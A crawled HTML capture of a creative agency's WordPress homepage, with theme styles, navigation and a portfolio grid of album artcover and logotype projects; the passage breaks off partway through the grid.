

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://followthecaption.com/kvlyyf/jkzxht-c.html
body_size: 9767
content:

<!DOCTYPE html>
<html lang="en-US" class="chrome chrome242 html_stretched ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="icon" href="//followthecaption.com/wp-content/uploads/2011/12/favicon.png" type="image/png">


<!-- page title, displayed in your browser bar -->
<title>*caption creative agency | Follow the *caption</title>

<!-- add feeds, pingback and stuff-->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="*caption creative agency RSS2 Feed" href="//followthecaption.com/feed/" />
<link rel="pingback" href="//followthecaption.com/xmlrpc.php" />


<!-- add css stylesheets -->
<link rel="stylesheet" type="text/css" media="all" href="//followthecaption.com/wp-content/themes/anuglar/style.css" />
<link rel="stylesheet" href="//followthecaption.com/wp-content/themes/anuglar/css/grid.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="//followthecaption.com/wp-content/themes/anuglar/css/base.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="//followthecaption.com/wp-content/themes/anuglar/css/layout.css?v=1" type="text/css" media="screen"/>
<link rel="stylesheet" href="//followthecaption.com/wp-content/themes/anuglar/css/slideshow.css?v=1" type="text/css" media="screen"/>
<link rel="stylesheet" href="//followthecaption.com/wp-content/themes/anuglar/css/shortcodes.css" type="text/css" media="screen"/>



<link rel="stylesheet" href="//followthecaption.com/wp-content/themes/anuglar/js/prettyPhoto/css/prettyPhoto.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="//followthecaption.com/wp-content/themes/anuglar/js/mediaelement/mediaelementplayer.css" type="text/css" media="screen"/>


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<!-- plugin and theme output with wp_head() -->
<script type='text/javascript' src='//followthecaption.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='//followthecaption.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//followthecaption.com/wp-content/themes/anuglar/js/mediaelement/mediaelement-and-player.min.js?ver=1'></script>
<script type='text/javascript' src='//followthecaption.com/wp-content/themes/anuglar/js/avia.js?ver=2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//followthecaption.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//followthecaption.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.8.25" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="*caption creative agency RSS2 Feed" href="//followthecaption.com/feed/" />
<link rel="pingback" href="//followthecaption.com/xmlrpc.php" />


<!--
Debugging Info for Theme support: 

Theme: Angular
Version: 1.9
Installed: anuglar
AviaFramework Version: 2
ML:512-PU:12-PLA:7
-->


<!-- custom styles set at your backend-->
<style type='text/css' id='dynamic-styles'>
#top .site-fontcolor, html, body, .blog-meta .post-meta-infos a, .blog-meta .post-meta-infos a span{
color:#777777;
}

#top .meta-color, div .meta-color a, .main_menu ul li a, .blog-inner-meta, .blog-inner-meta a, #top .widget ul li a, .minitext, .form-allowed-tags, div .pagination, #comments span, .minitext, .commentmetadata a, .blog-tags, .blog-tags a, .title_container #s, .wp-caption, blockquote:before, blockquote:after, blockquote small, blockquote cite, .hero-text, .js_active .tab, .news-time, .contentSlideControlls a, #js_sort_items a, .text-sep, .template-search a.post-entry .news-excerpt, .borderlist>li, .post_nav, .post_nav a, .quote-content, #top .widget_nav_menu li, .tweet-time, #top .avia_parnter_empty, .avia_socialcount a span, td, #top th.nobg, caption, .page-title{
color:#989898;
}

#top .heading-color, strong, #top .main-color, .main_menu ul:first-child > li.current-menu-item > a, .main_menu ul:first-child > li.current_page_item > a,  #top blockquote p, #top .main_menu .menu li a:hover, h1, h2, h3, h4, h5, h6, .js_active .tab.active_tab, #top #wrap_all .current_page_item>a, .first-quote, div .callout{
color:#3F3F3F;
}

#top .search-result-counter{
color:#f8f8f8;
}

#top .site-background, html, body, .comment-reply-link, .main_menu .menu ul li, .title_container #searchsubmit:hover, .isotope .entry-content, .image_overlay_effect, .tagcloud a, .news-thumb, .tweet-thumb a, fieldset, pre, .container_wrap .social_bookmarks li, #info_text_header.minimized{
background-color:#f8f8f8;
}

tr:nth-child(even) td, tr:nth-child(even) th{
background-color:#f8f8f8;
}

#top .on-primary-color, #top .on-primary-color a, .dropcap2, div .button, input[type="submit"], #submit, .info_text_header, .info_text_header a, .info_text_header a:hover, .contentSlideControlls a.activeItem, #top .related_posts .contentSlideControlls a.activeItem, .contentSlideControlls a:hover, #top .related_posts .contentSlideControlls a:hover, #top th, #top th a,  a.button:hover, .callout a, #top .big_button:hover{
color:#f8f8f8;
}

#top .aside-background, div .gravatar img, .slideshow, #top .main_menu .menu li ul a:hover, .related_posts_default_image, div .numeric_controls a, .title_container #searchsubmit, .title_container #s, .tab_content.active_tab_content, .js_active #top  .active_tab, .toggler.activeTitle, .contentSlideControlls a{
background-color:#f8f8f8;
}

tr:nth-child(odd) td, tr:nth-child(odd) th{
background-color:#f8f8f8;
}

#top .primary-background, .dropcap2, div .button, input[type="submit"], #submit, .info_text_header, #info_text_header .infotext, .numeric_controls a:hover, .numeric_controls .active_item, .contentSlideControlls a.activeItem, #top th, #top .related_posts .contentSlideControlls a.activeItem, #top .arrow_controls a, #main .content #searchsubmit:hover, .callout a, #info_text_header.minimized:hover{
background-color:#ffd500;
}

#top .primary-color, a, #cancel-comment-reply-link, .blog-tags a:hover, .relThumb a:hover strong, .flex_column h1, .flex_column h2, .flex_column h3, .flex_column h4, .flex_column h5, .flex_column h6, #top #wrap_all .tweet-text a, #top #js_sort_items a.active_sort, .callout a:hover{
color:#ffd500;
}

#top .primary-border, div .main_menu ul:first-child > li.current-menu-item > a, div .main_menu ul:first-child > li.current_page_item > a, div .button, input[type="submit"], #submit, #top .main_menu .menu ul, .info_text_header{
border-color:#ffd500;
}

#top .extralight-border, div #header .container, div .pagination, #top .pagination span, div .pagination a, div .gravatar img, #top div .commentlist ul, div .children .children .says, div .commentlist>.comment, div .input-text, input[type="text"], input[type="password"], input[type="email"], textarea, select, #top .main_menu .menu li, pre, code, div .numeric_controls a, div .pullquote_boxed, div .news-thumb, div .tweet-thumb a, #top .borderlist>li, .post_nav, #top .wp-caption, .slideshow,  .widget a, .widget li, .widget span, .widget div, table, td, tr, th, #footer .container, #socket .container, #top fieldset, #top .social_bookmarks, #top .social_bookmarks li, #info_text_header, .ajax-control a, .inner_column, #top .blog-meta, .inner-entry, .inner_slide{
border-color:#e1e1e1;
}

#top .highlight-background, div .button:hover, input[type="submit"]:hover, #submit:hover, .contentSlideControlls a:hover, #top .related_posts .contentSlideControlls a:hover, #top .caption-slideshow-button:hover, #top .arrow_controls a:hover, #main .content #searchsubmit{
background-color:#ffd500;
}

a:hover, #top .widget ul li a:hover, #top .widget ul li .news-link:hover strong, #top #wrap_all .tweet-text a:hover, #js_sort_items a:hover, .ajax_slide a:hover, .ajax-control a:hover{
color:#ffd500;
}

#top .caption-slideshow-button:hover{
border-color:#ffd500;
}

#footer{
background-color:#333333;
}

#top #wrap_all #footer a, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, #footer strong, #footer .tabcontainer span, #top #footer table, #top #footer table td, #top #footer table caption{
color:#f8f8f8;
}

#footer, #footer div, #footer p, #footer span, #top #wrap_all #footer a:hover strong{
color:#C7C7C7;
}

#footer a, #footer div, #footer span, #footer li, #footer ul{
border-color:#656565;
}

#footer table, #footer td, #footer tr, #footer th #footer img{
border-color:#C7C7C7;
}

#top #footer .tagcloud a, #footer .tab_content.active_tab_content, .js_active #top #footer .active_tab, #footer .news-thumb, #footer .tweet-thumb a{
background-color:#656565;
}

#footer tr:nth-child(odd) td, #footer tr:nth-child(odd) th{
background-color:#656565;
}

#socket, #socket a, html.html_stretched{
background-color:#222222;
}

#socket, #socket a{
color:#aaaaaa;
}

#top .portfolio-title, .portfolio-sort-container .inner-entry, .ajax_loading, .ajax-control a, .inner_column, .ajax_slide .inner_slide, #top .ajax_slide .slideshow, #top .inner-entry .slideshow, .ajax_slide .entry-content{
background-color:#f8f8f8;
}

#top .portfolio-title, #top .portfolio-title a, #top .portfolio-title a:hover, .ajax-control a, .ajax_slide h1, .ajax_slide h2, .ajax_slide h3, .ajax_slide h4, .ajax_slide h5, .ajax_slide h6, .ajax_slide strong, .ajax_slide a{
color:#222222;
}

.ajax_slide{
color:#8D8D8D;
}

#top .ajax_slide .extralight-border{
border-color:#DEDEDE;
}

::-moz-selection{
background-color:#ffd500;
}

::-webkit-selection{
background-color:#ffd500;
}

::selection{
background-color:#ffd500;
}

::-moz-selection{
color:#f8f8f8;
}

::-webkit-selection{
color:#f8f8f8;
}

::selection{
color:#f8f8f8;
}

body{
font-family : Arial;
}
.form-allowed-tags{
display : none;
}
#archives-2{
display : none;
}
#meta-2{
display : none;
}
.widget_recent_entries li{
border-top : 2px;
border-color : #e1e1e1;
}
.widgettitle, .miniheading{
font-family : Arial;
}
#top .logged-in-as{
font-family : Arial;
}
.widget_pages{
display : none;
}
#footer .widget_categories{
display: none;
}
</style>

<!-- end custom styles-->



<link rel="stylesheet" href="//followthecaption.com/wp-content/themes/anuglar/css/custom.css" type="text/css" media="screen"/>

</head>





<body id="top" class="home blog stretched">

	<div id='wrap_all'>

			<!-- ####### HEAD CONTAINER ####### -->

				<div class='color_strip primary-background'></div><div id='social_container' class='container_wrap'><div class='container'><div class="social_container extralight-border"><ul class="social_bookmarks"><li class='facebook'><a href='//www.facebook.com/pages/caption/155223867920172'>Join our Facebook Group</a></li><li class='linkedin'><a href='//www.linkedin.com/in/laurent-sadeg-ba9b4b4a/'>Add me on Linkedin</a></li>	<li class="rss"><a href="//followthecaption.com/feed/">RSS</a></li></ul></div></div></div>
				<div class='container_wrap' id='header'>

						<div class='container'>

						<h1 class='logo'><a href='//followthecaption.com/'><img  src='//followthecaption.com/wp-content/uploads/2011/12/logo_alpha+baseline.png' alt='*caption creative agency' /></a></h1><div class='main_menu' data-selectname='Select a page'><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="//followthecaption.com/works/">Portfolio</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="//followthecaption.com/about/">About *caption</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="//followthecaption.com/contact/">Contact</a></li>
</ul></div></div>
						<span class="primary-background seperator-addon seperator-bottom"></span>
						</div><!-- end container-->

				</div><!-- end container_wrap-->

			<!-- ####### END HEAD CONTAINER ####### -->

			

		
		<!-- ####### MAIN CONTAINER ####### -->
		<div class='container_wrap fullsize' id='main'>
		
			<div class='container'>
			
				
				<div class='content twelve alpha units template-dynamic template-dynamic-frontpage'>
				
				<div class='outer_callout dynamic_element dynamic_el_1'>	<div class='callout hero-text'>		<div class=' content-area'><p>follow the  <a href='about'>*</a></p>
		</div>	</div></div>

<div class='dynamic_element dynamic_el_2 template-portfolio-overview content portfolio-size-4 '><div id='js_sort_items' ><div class='sort_by_cat  '><a href='#' data-filter='all_sort' class='all_sort_button active_sort'>All</a><span class='text-sep artcovers_sort_sep'>/</span><a href='#' data-filter='artcovers_sort' class='artcovers_sort_button' >Artcovers</a><span class='text-sep books_sort_sep'>/</span><a href='#' data-filter='books_sort' class='books_sort_button' >Books</a><span class='text-sep exhibitions_sort_sep'>/</span><a href='#' data-filter='exhibitions_sort' class='exhibitions_sort_button' >Exhibitions</a><span class='text-sep logotypes_sort_sep'>/</span><a href='#' data-filter='logotypes_sort' class='logotypes_sort_button' >Logotypes</a><span class='text-sep promotions_sort_sep'>/</span><a href='#' data-filter='promotions_sort' class='promotions_sort_button' >Promotions</a><span class='text-sep videos_sort_sep'>/</span><a href='#' data-filter='videos_sort' class='videos_sort_button' >Videos</a><span class='text-sep websites_sort_sep'>/</span><a href='#' data-filter='websites_sort' class='websites_sort_button' >Websites</a></div></div><div class='ajax-portfolio-response-wrapper'><div class='ajax-control'><a href='#' class='ajax-close'><span>x</span></a><a href='#' class='ajax-next'><span>+</span></a><a href='#' class='ajax-prev'><span>-</span></a></div><div class='ajax-portfolio-response'></div></div><div class='portfolio-sort-container greyscale-active'>
		
		<div data-ajax-id='1336' class='post-entry post-entry-1336 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/breathe/' rel='bookmark' title='Permanent Link: Breathe'>Breathe</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/breathe/'><img src='//followthecaption.com/wp-content/uploads/2019/07/breathe_thumbnail.png' title='breathe_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1333' class='post-entry post-entry-1333 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/bloom/' rel='bookmark' title='Permanent Link: Bloom'>Bloom</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/bloom/'><img src='//followthecaption.com/wp-content/uploads/2019/07/bloom_thumbnail.png' title='bloom_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1330' class='post-entry post-entry-1330 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/ascension/' rel='bookmark' title='Permanent Link: Ascension'>Ascension</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/ascension/'><img src='//followthecaption.com/wp-content/uploads/2019/07/ascension_thumbnail.png' title='ascension_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1319' class='post-entry post-entry-1319 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/luminous-nebulous/' rel='bookmark' title='Permanent Link: Luminous | Nebulous'>Luminous | Nebulous</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/luminous-nebulous/'><img src='//followthecaption.com/wp-content/uploads/2019/05/luminous_thumbnail.png' title='luminous_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1316' class='post-entry post-entry-1316 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/journeys-end/' rel='bookmark' title='Permanent Link: Journey&#8217;s End'>Journey&#8217;s End</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/journeys-end/'><img src='//followthecaption.com/wp-content/uploads/2019/05/allay_journey_thumbnail.png' title='allay_journey_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1313' class='post-entry post-entry-1313 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/journey-of-the-velvet-adorned-nomad/' rel='bookmark' title='Permanent Link: The Velvet Adorned Nomad'>The Velvet Adorned Nomad</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/journey-of-the-velvet-adorned-nomad/'><img src='//followthecaption.com/wp-content/uploads/2019/05/allay_nomad_thumbnail.png' title='allay_nomad_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1310' class='post-entry post-entry-1310 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/in-cosmic-judgement/' rel='bookmark' title='Permanent Link: In Cosmic Judgement'>In Cosmic Judgement</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/in-cosmic-judgement/'><img src='//followthecaption.com/wp-content/uploads/2019/05/voxyp_cosmicjudgment_thumbnail.png' title='voxyp_cosmicjudgment_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1307' class='post-entry post-entry-1307 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/hope-unchained/' rel='bookmark' title='Permanent Link: Hope Unchained'>Hope Unchained</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/hope-unchained/'><img src='//followthecaption.com/wp-content/uploads/2019/05/hopeunchained_thumbnail.png' title='hopeunchained_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1304' class='post-entry post-entry-1304 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/landscapes-dimensions/' rel='bookmark' title='Permanent Link: Landscapes &#038; Dimensions'>Landscapes &#038; Dimensions</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/landscapes-dimensions/'><img src='//followthecaption.com/wp-content/uploads/2019/05/landscape_dimensions_thumbnail.png' title='landscape_dimensions_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1300' class='post-entry post-entry-1300 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/beats-n-pieces/' rel='bookmark' title='Permanent Link: Beats n&#8217; Pieces'>Beats n&#8217; Pieces</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/beats-n-pieces/'><img src='//followthecaption.com/wp-content/uploads/2019/05/BeatsNPieces_thumbnail.png' title='BeatsNPieces_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1297' class='post-entry post-entry-1297 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/life-on-the-shore/' rel='bookmark' title='Permanent Link: Life On The Shore'>Life On The Shore</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/life-on-the-shore/'><img src='//followthecaption.com/wp-content/uploads/2019/05/marsh_thumbnail.png' title='marsh_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1292' class='post-entry post-entry-1292 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/arrivalsdepartures/' rel='bookmark' title='Permanent Link: Arrivals&#038;Departures'>Arrivals&#038;Departures</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/arrivalsdepartures/'><img src='//followthecaption.com/wp-content/uploads/2019/05/talamanca_thumbnail.png' title='talamanca_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1285' class='post-entry post-entry-1285 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/nowhere/' rel='bookmark' title='Permanent Link: Nowhere'>Nowhere</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/nowhere/'><img src='//followthecaption.com/wp-content/uploads/2017/07/nowhere_thumbnail.jpg' title='nowhere_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1274' class='post-entry post-entry-1274 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/my-rose-enchanted-destiny/' rel='bookmark' title='Permanent Link: My Rose Enchanted Destiny'>My Rose Enchanted Destiny</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/my-rose-enchanted-destiny/'><img src='//followthecaption.com/wp-content/uploads/2016/09/myrose_thumbnail.jpg' title='myrose_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1271' class='post-entry post-entry-1271 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/become-one/' rel='bookmark' title='Permanent Link: Become One'>Become One</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/become-one/'><img src='//followthecaption.com/wp-content/uploads/2016/09/become_thumbnail.jpg' title='become_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1268' class='post-entry post-entry-1268 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/destiny/' rel='bookmark' title='Permanent Link: Destiny'>Destiny</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/destiny/'><img src='//followthecaption.com/wp-content/uploads/2016/09/destiny_thumbnail.jpg' title='destiny_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1263' class='post-entry post-entry-1263 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/urban-monks/' rel='bookmark' title='Permanent Link: Urban Monks'>Urban Monks</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/urban-monks/'><img src='//followthecaption.com/wp-content/uploads/2016/01/urban_monks_thumbnail.png' title='urban_monks_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1259' class='post-entry post-entry-1259 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
